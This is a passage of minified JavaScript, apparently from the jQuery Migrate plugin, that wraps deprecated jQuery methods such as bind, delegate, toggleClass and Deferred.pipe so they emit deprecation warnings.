e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});